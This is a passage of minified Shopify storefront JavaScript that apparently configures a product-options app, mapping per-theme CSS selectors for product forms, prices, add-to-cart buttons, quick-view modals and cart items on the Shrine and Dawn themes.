.product-card-info,.collection-list .block,.collection__products .product-item,.product--root[data-product-view=grid],.grid__wrapper .product-loop__item,.grid__item .card-wrapper,.collection__list-item,.collection__main .product__grid-item,.card__content .card__information,.grid__item.grid__item--collection-template,.product-recommendations__inner .grid__item,#CollectionSection .grid-uniform .grid-item,#shopify-section-collection-template .product-item,#shopify-section-collection-template .grid__item,.collections__products .featured-collections__item,.template-collection .grid--uniform .grid__item,.collection-grid-section:not(.shopify-section),.spf-product-card,.product-grid-item,.featured-products-section .grid__item,.featured-products-section .grid-product,.product_c .collection-view-list .collection-list,.template-search .list-view-items .list-view-item,.\\#collection-grid .\\#product-card,.section-lookbook .uk-container .lookbook-item,.collection .swiper .swiper-slide,.tt-product-listing .tt-product,.yv-product-card,product-list product-card,slideshow-inline .swiper-slide,.prd-grid product-card,#js-product-ajax .product-card,.rvrn_tags .collection_show .tags_collection_main,.product-view .product-width,.product-list .product-wrapper,[data-gpo-collection-item],.featured-product-active .owl-item,.shoppable-image .shoppable-image__hotspot,.grid .product-card,.card-wrapper.product-card-wrapper,.page-wrapper .row>.grid-item,.upsell .cart-item,#gf-products>div","productLink":"a.product-block__link[href*=\"/products/\"],a.indiv-product__link[href*=\"/products/\"],a.thumbnail__link[href*=\"/products/\"],a.product-item__link[href*=\"/products/\"],a.product-card__link[href*=\"/products/\"],a.product-card-link[href*=\"/products/\"],a.product-card-title[href*=\"/products/\"],a.product-block__image__link[href*=\"/products/\"],a.stretched-link[href*=\"/products/\"],a.grid-product__link[href*=\"/products/\"],a.product-grid-item--link[href*=\"/products/\"],a.product-link[href*=\"/products/\"],a.product__link[href*=\"/products/\"],a.full-unstyled-link[href*=\"/products/\"],a.grid-view-item__link[href*=\"/products/\"],a.list-view-item[href*=\"/products/\"],a.grid-item__link[href*=\"/products/\"],a.grid-product__link[href*=\"/products/\"],a[data-product-page-link][href*=\"/products/\"],.collection-grid .desc a[href*=\"/products/\"],.collection-list .product-details a[href*=\"/products/\"],.collection__main .product__grid-item a[href*=\"/products/\"],.search-main .product__grid-item a[href*=\"/products/\"],.ProductItem__Info a[href*=\"/products/\"],.product-list .thumbnail .thumbnail-overlay>a,a.product-item__title,.section-lookbook .uk-container .quick-shop-link,a.spf-product-card__image-wrapper,a.sf__pcard-name,.homepage-product-slider a.hidden-product-link,.tt-product .tt-description .tt-title a,.product-grid-item .product__grid__info>a,.yv-product-card a.yv-product-title,product-list product-card .product-card__figure>a,product-item a.product-item-meta__title,.prd-grid product-card a.prd-image,.product-item .product-item__image-link,.product--root>a,#js-product-ajax .product-card .product-card__image,.halo-collection-content .product-item .product-details .product-title,.rvrn_tags .collection_show .product-title,.quick-add-button-variants,[data-section-type=\"collection\"] .card-title,.products-grid .card-title,.products-carousel .card-title,.product-grid-item .product__media__holder,.popup_cart_title a,.product-list .product-list-details h4 a,.product-item .product-bottom a,.shoppable-image .shoppable-image__hotspot a,.product-card .product-card__heading,.product .card-product .card-media,.upsell .cart-item .cart-item__details a,#gf-products>div .js-product-image a","quickViewActivator":"button.quick-add__submit,a.quickview-icon.quickview,.qv-icon,.previewer-button,.sca-qv-button,.product-item__action-button[data-action=\"open-modal\"],.boost-pfs-quickview-btn,.collection-product[data-action=\"show-product\"],button.product-item__quick-shop-button,.product-item__quick-shop-button-wrapper,.open-quick-view,.product-item__action-button[data-action=\"open-modal\"],.tt-btn-quickview,.product-item-quick-shop .available,.quickshop-trigger,.productitem--action-trigger:not(.productitem--action-atc),.quick-product__btn,.thumbnail,.quick_shop,a.sca-qv-button,.overlay,.quick-view__summary,.quick-view a,[data-product-card-link],a[rel=\"quick-view\"],a.quick-buy,div.quickview-button>a,.block-inner a.more-info,.quick-shop-modal-trigger,a.quick-view-btn,a.spo-quick-view,div.quickView-button,a.product__label--quick-shop,span.trigger-quick-view,a.act-quickview-button,a.product-modal,[data-quickshop-full],[data-quickshop-slim],[data-quickshop-trigger],.quick_view_btn,.qview-button,[data-secondary-action=\"open-quick-view\"],.\\#product-card-quick-view .\\#button,.section-lookbook .uk-container .quick-shop-link,.sf__pcard-action button.sf-pqv__button,.sf__pcard-quick-add button.sf-pqv__button,.product-block .quickbuy-toggle,.tt-product .tt-btn-quickview,.tt-product a.tt-btn-addtocart2,.product-grid-item product-quickview .product-grid-item__btn,.yv-product-card a.quickView,.spf-product-card a[title=\"Quick view\"],product-list .pointer-coarse\\:hidden button,product-item button.product-item__cta.hidden-phone,quick-add-product button.quick-add__button,product-item .product-item__quick-form button,.prd-grid product-card quickview-popup,.product-item button.show-product-quickview,.product--root .product--quick-add,.js-btn-quickview,.product-item .quickview-button,.rvrn_tags .collection_show .quickview-button,.quick-add-button-variants,.product-card__quick-buy,button.quickview-icon,.product-grid-item .btn--quick,a.quick-view,.product-card__quick-add-button,.shoppable-image .shoppable-image__hotspot .hotspot__tooltip-link,.quick-view-wrap.pro_btn a,quick-view-product a,.quickview-button button,.card-quickview .quickview-button,.upsell .cart-item .cart__checkout-button,#gf-products button[onclick*=\"globofilter.quickView\"],#gf-products button[onclick*=\"globofilter.quickView\"]","quickViewProductForm":".qv-form,.qview-form,.description-wrapper_content,.wx-product-wrapper,#sca-qv-add-item-form,#boost-pfs-quickview-cart-form,.product.preview .shopify-product-form,.product-details__form,.gfqv-product-form,#ModalquickView form#modal_quick_view,.quick-shop-modal form[action*=\"/cart/add\"],#quick-shop-modal form[action*=\"/cart/add\"],.white-popup.quick-view form[action*=\"/cart/add\"],[id*=\"QuickShopModal-\"] form[action*=\"/cart/add\"],.quick-shop.active form[action*=\"/cart/add\"],.quick-view-panel form[action*=\"/cart/add\"],.content.product.preview form[action*=\"/cart/add\"],.quickView-wrap form[action*=\"/cart/add\"],.quick-modal form[action*=\"/cart/add\"],#colorbox form[action*=\"/cart/add\"],.product-quick-view form[action*=\"/cart/add\"],.quickform,[class*=modal--quickshop] form[action*=\"/cart/add\"],.quick-shop-form,.fancybox-inner form[action*=\"/cart/add\"],#quick-view-modal form[action*=\"/cart/add\"],[data-product-modal] form[action*=\"/cart/add\"],.modal--quick-shop.modal--is-active form[action*=\"/cart/add\"],.quick_view_form,[id*=\"modal-quick-view\"] form.product-form,.screen-layer--product form[action*=\"/cart/add\"],.\\#product-quick-view form#productForms_product,.tt-modal-quickview form[action*=\"/cart/add\"],.quickview__form form[action*=\"/cart/add\"],.yv_quickView_product form[action*=\"/cart/add\"],#gfqv-modal form,quick-buy-drawer[open] form[action*=\"/cart/add\"],.product-quick-add .product__block--buttons form[action*=\"/cart/add\"],.quick-product form[action*=\"/cart/add\"],.sf-modal product-form form[action*=\"/cart/add\"],quick-add-modal product-form form,quick-buy-popover[open] form[action*=\"/cart/add\"],.product-block.expanded .buy-buttons-row form[action*=\"/cart/add\"],.halo-modal form[action*=\"/cart/add\"],.drawer form[action*=\"/cart/add\"],.halo-quick-view-popup form[action*=\"/cart/add\"],form.popup-quick-view__form,.modal.show form#add-item-qv,.quick-buy-modal__info-wrapper form[action*=\"/cart/add\"],modal-box product-form form,.list-item .quickview[style=\"display: block;\"] product-form for,#gfqv-modal form"},"cart":{"form":["[data-gpo-cart-form]","div[id*=__cart-items] .cart__items","cart-items form"],"page":[{"lineItem":{"key":"cart-items form .cart-item","details":".cart-item__details","quantity":{"wrapper":"quantity-input","input":"quantity-input input","decrease":"button[name=minus]","increase":"button[name=plus]"},"removeButton":"cart-remove-button a"}}]},"theme_store_id":null,"theme_name":"Shrine"}; }if (Shopify.theme.id == 179750928716) { window.GPOConfigs.theme = {"product":{"form":["section div.gGL0tOtrxz>gp-product product-form form","[data-gpo-product-form]",".gpo-form-wrapper form",".product-form form","form[action*=\"/cart/add\"]:not([hidden]):not([class*=\"installment\"]):not([id*=\"installment\"]):not([class*=\"instalment\"]):not([id*=\"instalment\"])"],"sticky":{"variantActivator":"[data-gpo-sticky-variant-activator]","atcButton":".sticky-atc button"},"unitPrice":"[data-gpo-product-unit-price],gp-product-price.gpo-product-unit-price [type=regular],[data-pf-type*=ProductPrice] [data-product-type=price],.product__info-container [id*=\"price-template\"] .price:not(.price--on-sale) .price__regular .price-item--regular,.product__info-container [id*=\"price-template\"] .price.price--on-sale .price__sale .price-item--sale,.gf_product-prices>.gf_product-price.money,gp-product-price>.money,.product--main [id*=ProductPrice],.ecom-product-single__price--sale,.product-form__buttons button .total_price_custom","compareAtPrice":"[data-gpo-product-compare-at-price],gp-product-price.gpo-product-compare-price [type=compare],[data-pf-type*=ProductPrice] [data-product-type=compare_at_price],.product__info-container [id*=\"price-template\"] .price.price--on-sale .price__sale .price-item--regular,.gf_product-prices>.gf_product-compare-price.money,.product--main [id*=ComparePrice]","variantWrapper":"[id*=\"MainProduct-\"] variant-selects,[id*=\"MainProduct-\"] variant-radios","variantSelector":"[data-gpo-product-variant-selector],gp-product .product-form form [name=id],.product__info-container .product-form form [name=id],.product__info-wrapper product-form form [name=id],product-info product-form [name=id],configurator-form [name=id],.product--main select.product-single__variants,.gpo-form-wrapper form [name=id],[data-pf-type*=ProductVariantSwatches] [name=id],.ecom-product-single__variant-picker [name=id]","variantActivator":"variant-selects .product-form__input select,variant-radios .product-form__input input,.product--main .select--item select","quantity":"[name=qty],[name=quantity]","addToCartButton":"[data-gpo-product-atc],[data-pf-type*=ProductATC],.gp-button-atc.gpo-gp-atc,gp-button button.gp-button-atc,.lh-buy-now,button.product-buy-buttons--primary,button[id*=AddToCart],button[id*=addToCart],a[id*=AddToCart],a[id*=addToCart],.AddtoCart,.btn-addtocart,.product__add-to-cart-button,button.product-submit,input.product-submit,.product-form--atc-button,.product-form__cart-submit,.product-form__add-button,.product-form--add-to-cart,.product-buy-buttons--cta,.btn--add-to-cart,.button-cart,button.add-to-cart-btn,.add-to-cart-button,.add_to_cart:not(#customily-cart-btn-preview),.button--addToCart,[data-product-add],input.add-to-cart,.smi-button-add-to-cart,button.add-to-cart:not(.ymp_mainBtn),.product-details .add-to-cart-ui button:not(.qty-minus):not(.qty-plus),.gp-button-atc[aria-label=\"Add To Cart\"],.qview-btn-addtocart,[name=add]:not([type=normal]):not([egw-atc-override]),[type=submit]:not([name=subscribe]):not([name=checkout]):not([class*=search]):not(#query-btn):not(.spr-button):not(.active):not(.gpo-exclude):not(.cowlendar-add-to-cart):not([style=\"display:none;\"])","paymentButton":"[data-shopify=\"payment-button\"],[data-product-buy-now],[data-fast-checkout],#button-cart-buy,.shopify-payment-button__button--unbranded","addToCart":{"excludedAttrs":[{"key":"@click","value":"addToCart($event)"}]}},"collection":{"wrapper":".collection,.featured-collection","item":".collection .grid__item,.featured-collection .grid__item","productLink":".product-card-wrapper a","quickViewActivator":"modal-opener button","quickViewProductForm":"quick-add-modal[open] product-form form"},"cart":{"form":["[data-gpo-cart-form]","cart-items form","div[id*=__cart-items] .cart__items","form[action*=\"/cart\"]:not([action*=\"/cart/add\"]):not([hidden])"],"page":[{"lineItem":{"key":"cart-items form .cart-item","details":".cart-item__details","quantity":{"wrapper":"quantity-input","input":"quantity-input input","decrease":"button[name=minus]","increase":"button[name=plus]"},"removeButton":"cart-remove-button a"}},{"lineItem":{"key":".cart__page .cart__item","details":".cart__item-details","quantity":{"wrapper":".js-qty__wrapper","input":".js-qty input","decrease":".js-qty__adjust--minus","increase":".js-qty__adjust--plus"},"removeButton":".cart__remove a"}},{"lineItem":{"key":".tableCart tbody tr","details":".cart__content--information","quantity":{"wrapper":".cart__qty","input":".cart__qty input","decrease":"[data-gpo-cart-item-qty-decrease]","increase":"[data-gpo-cart-item-qty-increase]"},"removeButton":".cart__remove a"}},{"lineItem":{"key":"form[action*=\"/cart\"] .cart_item","details":".product-name","quantity":{"wrapper":".quantity","input":".quantity input","decrease":"button.minus","increase":"button.plus"},"removeButton":"a.remove"}}]},"theme_store_id":887,"theme_name":"Dawn"}; }if (Shopify.theme.id == 180229439820) { window.GPOConfigs.theme = {"product":{"form":["[data-gpo-product-form]",".gpo-form-wrapper form","product-info product-form form","form[action*=\"/cart/add\"]:not([hidden]):not([class*=\"installment\"]):not([id*=\"installment\"]):not([class*=\"instalment\"]):not([id*=\"instalment\"])"],"sticky":{"variantActivator":"[data-gpo-sticky-variant-activator]","atcButton":"[data-gpo-sticky-atc],gp-sticky .gp-button-atc"},"unitPrice":"[data-gpo-product-unit-price],gp-product-price.gpo-product-unit-price [type=regular],.product__info-container [id*=\"price-template\"] .price:not(.price--on-sale) .price__regular .price-item--regular,.product__info-container [id*=\"price-template\"] .price.price--on-sale .price__sale .price-item--sale,.gf_product-prices>.gf_product-price.money,gp-product-price>.money","compareAtPrice":"[data-gpo-product-compare-at-price],.product__info-container [id*=\"price-template\"] .price.price--on-sale .price__sale .price-item--regular,.gf_product-prices>.gf_product-compare-price.money,gp-product-price>.gp-product-compare-price","variantWrapper":"[id*=\"MainProduct-\"] variant-selects,[id*=\"MainProduct-\"] variant-radios","variantSelector":"[data-gpo-product-variant-selector],product-form [name=id],configurator-form [name=id]","variantActivator":"variant-selects select,variant-selects input,variant-radios input","quantity":"[name=qty],[name=quantity]","addToCartButton":"[data-gpo-product-atc],[data-pf-type*=ProductATC],.gp-button-atc.gpo-gp-atc,gp-button button.gp-button-atc,.lh-buy-now,button.product-buy-buttons--primary,button[id*=AddToCart],button[id*=addToCart],a[id*=AddToCart],a[id*=addToCart],.AddtoCart,.btn-addtocart,.product__add-to-cart-button,button.product-submit,input.product-submit,.product-form--atc-button,.product-form__cart-submit,.product-form__add-button,.product-form--add-to-cart,.product-buy-buttons--cta,.btn--add-to-cart,.button-cart,button.add-to-cart-btn,.add-to-cart-button,.add_to_cart:not(#customily-cart-btn-preview),.button--addToCart,[data-product-add],input.add-to-cart,.smi-button-add-to-cart,button.add-to-cart:not(.ymp_mainBtn),.product-details .add-to-cart-ui button:not(.qty-minus):not(.qty-plus),.gp-button-atc[aria-label=\"Add To Cart\"],.qview-btn-addtocart,[name=add]:not([type=normal]):not([egw-atc-override]),[type=submit]:not([name=subscribe]):not([name=checkout]):not([class*=search]):not(#query-btn):not(.spr-button):not(.active):not(.gpo-exclude):not(.cowlendar-add-to-cart):not([style=\"display:none;\"])","paymentButton":"[data-shopify=\"payment-button\"],[data-product-buy-now],[data-fast-checkout],#button-cart-buy,.shopify-payment-button__button--unbranded"},"collection":{"wrapper":"[data-gpo-collection-wrapper],[id*=\"shopify-section-collection\"]:not([id*=\"header\"]):not([id*=\"sidebar\"]):not([id*=\"promotions\"]),[id*=\"shopify-section\"][id$=\"featured_collection\"],[id*=\"shopify-section\"][id$=\"featured-collection\"],[id*=\"shopify-section\"][id$=\"product-recommendations\"],.collection,.collection-wrapper,#shopify-section-featured-products,.featured-collection,.featured-products-section,product-recommendations,.product-recommendations,.collection product-list.product-list,#gf-grid,#gf-products","item":"[data-gpo-collection-item],.collection-product-card,.sf__pcard,.product-item__content,.products .product-col,.pr_list_item,.pr_grid_item,product-item,.product-wrap,.tt-layout-product-item .tt-product,.products-grid .grid-item,.product-grid .indiv-product,.collection-page__product-list .product-item,.product-list [data-product-item],.product-list .product-block,.collection-products .collection-product,.collection__grid-loop .product-index,.product-thumbnail[data-product-thumbnail],.filters-results .product-list .card,.product-loop .product-index,#main-collection-product-grid .product-index,.collection-container .product,.featured-collection .product,.collection__grid-item,.collection-product,[data-product-grid-item],.product-grid-item.product-grid-item--featured,.collection__products .product-grid-item,.featured-collection__wrapper .grid__item,.collection-alternating-product,.product-list-item,.product-grid .grid__item,collection-product-grid [class*=\"column\"],.collection-filters .product-grid-item,.product-grid .product-item,.featured-collection__content .featured-collection__item,.collection-grid .grid-item.grid-product,.collection-grid .element,#CollectionCollections .collection-list li,#main-collection-product-grid .product-loop__item,.product-loop .product-loop__item,#product-grid .column,#product-grid .grid__item,.products #ajaxSection c:not(.card-price),#main-collection-products .product,.grid.gap-theme>li,.mainCollectionCollections .grid .block-product,.collection-grid-main .items-start>.block,.collection-list-products .grid__item .grid-product__wrapper,.s-collection__products .c-product-item,.products-grid .product,[data-section-type=\"collection\"] .group.block,.blocklayout .block.product,.product-grid .product-block,.product-list .product-block .product-block__inner,.grid__item .grid-view-item,.collection.grid .product-item .product-item__wrapper,.search-section .product-item,.collection--body--grid .product--root,.o-layout__item .product-card,.productgrid--item .productitem,.box__collection,.collection-page__product,.collection-grid__row .product-block .product-block__inner,.ProductList .Grid__Cell .ProductItem .ProductItem__Wrapper,.items .item .item__inner,.grid-flex .product-block,.product-loop .product,.collection__products .product-tile,.product-list .product-item,.grid__item .grid-product__content,.product-grid .grid-item .grid-item__content,.collection .product-item,.collection .product-card,.product-grid .grid__item .indiv-product,.collection__grid .product-card .product-card-info,.collection-list .block,.collection__products .product-item,.product--root[data-product-view=grid],.grid__wrapper .product-loop__item,.grid__item .card-wrapper,.collection__list-item,.collection__main .product__grid-item,.card__content .card__information,.grid__item.grid__item--collection-template,.product-recommendations__inner .grid__item,#CollectionSection .grid-uniform .grid-item,#shopify-section-collection-template .product-item,#shopify-section-collection-template .grid__item,.collections__products .featured-collections__item,.template-collection .grid--uniform .grid__item,.collection-grid-section:not(.shopify-section),.spf-product-card,.product-grid-item,.featured-products-section .grid__item,.featured-products-section .grid-product,.product_c .collection-view-list .collection-list,.template-search .list-view-items .list-view-item,.\\#collection-grid .\\#product-card,.section-lookbook .uk-container .lookbook-item,.collection .swiper .swiper-slide,.tt-product-listing .tt-product,.yv-product-card,product-list product-card,slideshow-inline .swiper-slide,.prd-grid product-card,#js-product-ajax .product-card,.rvrn_tags .collection_show .tags_collection_main,.product-view .product-width,.product-list .product-wrapper,.featured-product-active .owl-item,.shoppable-image .shoppable-image__hotspot,.grid .product-card,.card-wrapper.product-card-wrapper,.page-wrapper .row>.grid-item,.upsell .cart-item,#gf-products>div","productLink":"[data-gpo-collection-productLink],a.product-block__link[href*=\"/products/\"],a.indiv-product__link[href*=\"/products/\"],a.thumbnail__link[href*=\"/products/\"],a.product-item__link[href*=\"/products/\"],a.product-card__link[href*=\"/products/\"],a.product-card-link[href*=\"/products/\"],a.product-card-title[href*=\"/products/\"],a.product-block__image__link[href*=\"/products/\"],a.stretched-link[href*=\"/products/\"],a.grid-product__link[href*=\"/products/\"],a.product-grid-item--link[href*=\"/products/\"],a.product-link[href*=\"/products/\"],a.product__link[href*=\"/products/\"],a.full-unstyled-link[href*=\"/products/\"],a.grid-view-item__link[href*=\"/products/\"],a.list-view-item[href*=\"/products/\"],a.grid-item__link[href*=\"/products/\"],a.grid-product__link[href*=\"/products/\"],a[data-product-page-link][href*=\"/products/\"],.collection-grid .desc a[href*=\"/products/\"],.collection-list .product-details a[href*=\"/products/\"],.collection__main .product__grid-item a[href*=\"/products/\"],.search-main .product__grid-item a[href*=\"/products/\"],.ProductItem__Info a[href*=\"/products/\"],.product-list .thumbnail .thumbnail-overlay>a,a.product-item__title,.section-lookbook .uk-container .quick-shop-link,a.spf-product-card__image-wrapper,a.sf__pcard-name,.homepage-product-slider a.hidden-product-link,.tt-product .tt-description .tt-title a,.product-grid-item .product__grid__info>a,.yv-product-card a.yv-product-title,product-list product-card .product-card__figure>a,product-item a.product-item-meta__title,.prd-grid product-card a.prd-image,.product-item .product-item__image-link,.product--root>a,#js-product-ajax .product-card .product-card__image,.halo-collection-content .product-item .product-details .product-title,.rvrn_tags .collection_show .product-title,.quick-add-button-variants,[data-section-type=\"collection\"] .card-title,.products-grid .card-title,.products-carousel .card-title,.product-grid-item .product__media__holder,.popup_cart_title a,.product-list .product-list-details h4 a,.product-item .product-bottom a,.shoppable-image .shoppable-image__hotspot a,.product-card .product-card__heading,.product .card-product .card-media,.upsell .cart-item .cart-item__details a,#gf-products>div .js-product-image a","quickViewActivator":"[data-gpo-collection-qvActivator],button.quick-add__submit,a.quickview-icon.quickview,.qv-icon,.previewer-button,.sca-qv-button,.product-item__action-button[data-action=\"open-modal\"],.boost-pfs-quickview-btn,.collection-product[data-action=\"show-product\"],button.product-item__quick-shop-button,.product-item__quick-shop-button-wrapper,.open-quick-view,.product-item__action-button[data-action=\"open-modal\"],.tt-btn-quickview,.product-item-quick-shop .available,.quickshop-trigger,.productitem--action-trigger:not(.productitem--action-atc),.quick-product__btn,.thumbnail,.quick_shop,a.sca-qv-button,.overlay,.quick-view__summary,.quick-view a,[data-product-card-link],a[rel=\"quick-view\"],a.quick-buy,div.quickview-button>a,.block-inner a.more-info,.quick-shop-modal-trigger,a.quick-view-btn,a.spo-quick-view,div.quickView-button,a.product__label--quick-shop,span.trigger-quick-view,a.act-quickview-button,a.product-modal,[data-quickshop-full],[data-quickshop-slim],[data-quickshop-trigger],.quick_view_btn,.qview-button,[data-secondary-action=\"open-quick-view\"],.\\#product-card-quick-view .\\#button,.section-lookbook .uk-container .quick-shop-link,.sf__pcard-action button.sf-pqv__button,.sf__pcard-quick-add button.sf-pqv__button,.product-block .quickbuy-toggle,.tt-product .tt-btn-quickview,.tt-product a.tt-btn-addtocart2,.product-grid-item product-quickview .product-grid-item__btn,.yv-product-card a.quickView,.spf-product-card a[title=\"Quick view\"],product-list .pointer-coarse\\:hidden button,product-item button.product-item__cta.hidden-phone,quick-add-product button.quick-add__button,product-item .product-item__quick-form button,.prd-grid product-card quickview-popup,.product-item button.show-product-quickview,.product--root .product--quick-add,.js-btn-quickview,.product-item .quickview-button,.rvrn_tags .collection_show .quickview-button,.quick-add-button-variants,.product-card__quick-buy,button.quickview-icon,.product-grid-item .btn--quick,a.quick-view,.product-card__quick-add-button,.shoppable-image .shoppable-image__hotspot .hotspot__tooltip-link,.quick-view-wrap.pro_btn a,quick-view-product a,.quickview-button button,.card-quickview .quickview-button,.upsell .cart-item .cart__checkout-button,#gf-products button[onclick*=\"globofilter.quickView\"],#gf-products button[onclick*=\"globofilter.quickView\"]","quickViewProductForm":"[data-gpo-collection-qvForm],.qv-form,.qview-form,.description-wrapper_content,.wx-product-wrapper,#sca-qv-add-item-form,#boost-pfs-quickview-cart-form,.product.preview .shopify-product-form,.product-details__form,.gfqv-product-form,#ModalquickView form#modal_quick_view,.quick-shop-modal form[action*=\"/cart/add\"],#quick-shop-modal form[action*=\"/cart/add\"],.white-popup.quick-view form[action*=\"/cart/add\"],[id*=\"QuickShopModal-\"] form[action*=\"/cart/add\"],.quick-shop.active form[action*=\"/cart/add\"],.quick-view-panel form[action*=\"/cart/add\"],.content.product.preview form[action*=\"/cart/add\"],.quickView-wrap form[action*=\"/cart/add\"],.quick-modal form[action*=\"/cart/add\"],#colorbox form[action*=\"/cart/add\"],.product-quick-view form[action*=\"/cart/add\"],.quickform,[class*=modal--quickshop] form[action*=\"/cart/add\"],.quick-shop-form,.fancybox-inner form[action*=\"/cart/add\"],#quick-view-modal form[action*=\"/cart/add\"],[data-product-modal] form[action*=\"/cart/add\"],.modal--quick-shop.modal--is-active form[action*=\"/cart/add\"],.quick_view_form,[id*=\"modal-quick-view\"] form.product-form,.screen-layer--product form[action*=\"/cart/add\"],.\\#product-quick-view form#productForms_product,.tt-modal-quickview form[action*=\"/cart/add\"],.quickview__form form[action*=\"/cart/add\"],.yv_quickView_product form[action*=\"/cart/add\"],#gfqv-modal form,quick-buy-drawer[open] form[action*=\"/cart/add\"],.product-quick-add .product__block--buttons form[action*=\"/cart/add\"],.quick-product form[action*=\"/cart/add\"],.sf-modal product-form form[action*=\"/cart/add\"],quick-add-modal product-form form,quick-buy-popover[open] form[action*=\"/cart/add\"],.product-block.expanded .buy-buttons-row form[action*=\"/cart/add\"],.halo-modal form[action*=\"/cart/add\"],.drawer form[action*=\"/cart/add\"],.halo-quick-view-popup form[action*=\"/cart/add\"],form.popup-quick-view__form,.modal.show form#add-item-qv,.quick-buy-modal__info-wrapper form[action*=\"/cart/add\"],modal-box product-form form,.list-item .quickview[style=\"display: block;\"] product-form for,#gfqv-modal form"},"cart":{"form":["[data-gpo-cart-form]","div[id*=__cart-items] .cart__items","cart-items form"],"page":[{"lineItem":{"key":"cart-items form .cart-item","details":".cart-item__details","quantity":{"wrapper":"quantity-input","input":"quantity-input input","decrease":"button[name=minus]","increase":"button[name=plus]"},"removeButton":"cart-remove-button a"}}]},"theme_store_id":null,"theme_name":"Shrine"}; }if (Shopify.theme.id == 180440301900) { window.GPOConfigs.theme = {"product":{"form":["[data-gpo-product-form]",".gpo-form-wrapper form","product-info product-form form","form[action*=\"/cart/add\"]:not([hidden]):not([class*=\"installment\"]):not([id*=\"installment\"]):not([class*=\"instalment\"]):not([id*=\"instalment\"])"],"sticky":{"variantActivator":"[data-gpo-sticky-variant-activator]","atcButton":"[data-gpo-sticky-atc],gp-sticky .gp-button-atc"},"unitPrice":"[data-gpo-product-unit-price],gp-product-price.gpo-product-unit-price [type=regular],.product__info-container [id*=\"price-template\"] .price:not(.price--on-sale) .price__regular .price-item--regular,.product__info-container [id*=\"price-template\"] .price.price--on-sale .price__sale .price-item--sale,.gf_product-prices>.gf_product-price.money,gp-product-price>.money","compareAtPrice":"[data-gpo-product-compare-at-price],.product__info-container [id*=\"price-template\"] .price.price--on-sale .price__sale .price-item--regular,.gf_product-prices>.gf_product-compare-price.money,gp-product-price>.gp-product-compare-price","variantWrapper":"[id*=\"MainProduct-\"] variant-selects,[id*=\"MainProduct-\"] variant-radios","variantSelector":"[data-gpo-product-variant-selector],product-form [name=id],configurator-form [name=id]","variantActivator":"variant-selects select,variant-selects input,variant-radios input","quantity":"[name=qty],[name=quantity]","addToCartButton":"[data-gpo-product-atc],[data-pf-type*=ProductATC],.gp-button-atc.gpo-gp-atc,gp-button button.gp-button-atc,.lh-buy-now,button.product-buy-buttons--primary,button[id*=AddToCart],button[id*=addToCart],a[id*=AddToCart],a[id*=addToCart],.AddtoCart,.btn-addtocart,.product__add-to-cart-button,button.product-submit,input.product-submit,.product-form--atc-button,.product-form__cart-submit,.product-form__add-button,.product-form--add-to-cart,.product-buy-buttons--cta,.btn--add-to-cart,.button-cart,button.add-to-cart-btn,.add-to-cart-button,.add_to_cart:not(#customily-cart-btn-preview),.button--addToCart,[data-product-add],input.add-to-cart,.smi-button-add-to-cart,button.add-to-cart:not(.ymp_mainBtn),.product-details .add-to-cart-ui button:not(.qty-minus):not(.qty-plus),.gp-button-atc[aria-label=\"Add To Cart\"],.qview-btn-addtocart,[name=add]:not([type=normal]):not([egw-atc-override]),[type=submit]:not([name=subscribe]):not([name=checkout]):not([class*=search]):not(#query-btn):not(.spr-button):not(.active):not(.gpo-exclude):not(.cowlendar-add-to-cart):not([style=\"display:none;\"])","paymentButton":"[data-shopify=\"payment-button\"],[data-product-buy-now],[data-fast-checkout],#button-cart-buy,.shopify-payment-button__button--unbranded"},"collection":{"wrapper":"[data-gpo-collection-wrapper],[id*=\"shopify-section-collection\"]:not([id*=\"header\"]):not([id*=\"sidebar\"]):not([id*=\"promotions\"]),[id*=\"shopify-section\"][id$=\"featured_collection\"],[id*=\"shopify-section\"][id$=\"featured-collection\"],[id*=\"shopify-section\"][id$=\"product-recommendations\"],.collection,.collection-wrapper,#shopify-section-featured-products,.featured-collection,.featured-products-section,product-recommendations,.product-recommendations,.collection product-list.product-list,#gf-grid,#gf-products","item":"[data-gpo-collection-item],.collection-product-card,.sf__pcard,.product-item__content,.products .product-col,.pr_list_item,.pr_grid_item,product-item,.product-wrap,.tt-layout-product-item .tt-product,.products-grid .grid-item,.product-grid .indiv-product,.collection-page__product-list .product-item,.product-list [data-product-item],.product-list .product-block,.collection-products .collection-product,.collection__grid-loop .product-index,.product-thumbnail[data-product-thumbnail],.filters-results .product-list .card,.product-loop .product-index,#main-collection-product-grid .product-index,.collection-container .product,.featured-collection .product,.collection__grid-item,.collection-product,[data-product-grid-item],.product-grid-item.product-grid-item--featured,.collection__products .product-grid-item,.featured-collection__wrapper .grid__item,.collection-alternating-product,.product-list-item,.product-grid .grid__item,collection-product-grid [class*=\"column\"],.collection-filters .product-grid-item,.product-grid .product-item,.featured-collection__content .featured-collection__item,.collection-grid .grid-item.grid-product,.collection-grid .element,#CollectionCollections .collection-list li,#main-collection-product-grid .product-loop__item,.product-loop .product-loop__item,#product-grid .column,#product-grid .grid__item,.products #ajaxSection c:not(.card-price),#main-collection-products .product,.grid.gap-theme>li,.mainCollectionCollections .grid .block-product,.collection-grid-main .items-start>.block,.collection-list-products .grid__item .grid-product__wrapper,.s-collection__products .c-product-item,.products-grid .product,[data-section-type=\"collection\"] .group.block,.blocklayout .block.product,.product-grid .product-block,.product-list .product-block .product-block__inner,.grid__item .grid-view-item,.collection.grid .product-item .product-item__wrapper,.search-section .product-item,.collection--body--grid .product--root,.o-layout__item .product-card,.productgrid--item .productitem,.box__collection,.collection-page__product,.collection-grid__row .product-block .product-block__inner,.ProductList .Grid__Cell .ProductItem .ProductItem__Wrapper,.items .item .item__inner,.grid-flex .product-block,.product-loop .product,.collection__products .product-tile,.product-list .product-item,.grid__item .grid-product__content,.product-grid .grid-item .grid-item__content,.collection .product-item,.collection .product-card,.product-grid .grid__item .indiv-product,.collection__grid .product-card .product-card-info,.collection-list .block,.collection__products .product-item,.product--root[data-product-view=grid],.grid__wrapper .product-loop__item,.grid__item .card-wrapper,.collection__list-item,.collection__main .product__grid-item,.card__content .card__information,.grid__item.grid__item--collection-template,.product-recommendations__inner .grid__item,#CollectionSection .grid-uniform .grid-item,#shopify-section-collection-template .product-item,#shopify-section-collection-template .grid__item,.collections__products .featured-collections__item,.template-collection .grid--uniform .grid__item,.collection-grid-section:not(.shopify-section),.spf-product-card,.product-grid-item,.featured-products-section .grid__item,.featured-products-section .grid-product,.product_c .collection-view-list .collection-list,.template-search .list-view-items .list-view-item,.\\#collection-grid .\\#product-card,.section-lookbook .uk-container .lookbook-item,.collection .swiper .swiper-slide,.tt-product-listing .tt-product,.yv-product-card,product-list product-card,slideshow-inline .swiper-slide,.prd-grid product-card,#js-product-ajax 